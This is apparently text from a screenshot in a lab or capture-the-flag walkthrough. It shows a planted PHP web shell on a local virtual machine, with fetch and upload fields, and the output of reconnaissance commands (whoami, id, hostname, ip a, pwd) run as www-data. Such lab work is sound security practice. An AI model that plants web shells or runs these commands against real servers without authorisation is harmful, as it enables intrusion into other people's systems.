 10.0.2.7/shell.php
10.0.2.7/shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Fetch: host: 10.0.2.15 port: 80 path:
CWD: /var/www/html Upload: Browse... No file selected.
Cmd: whoami;id;hostname;ip a;pwd
Clear cmd
Execute
whoami;id;hostname;ip a;pwd
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
friendly
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 08:00:27:a2:9f:c0 brd ff:ff:ff:ff:ff:ff
inet 10.0.2.7/24 brd 10.0.2.255 scope global dynamic enp0s3
valid_lft 344sec preferred_lft 344sec
inet6 fe80::a00:27ff:fea2:9fc0/64 scope link
valid_lft forever preferred_lft forever
/var/www/html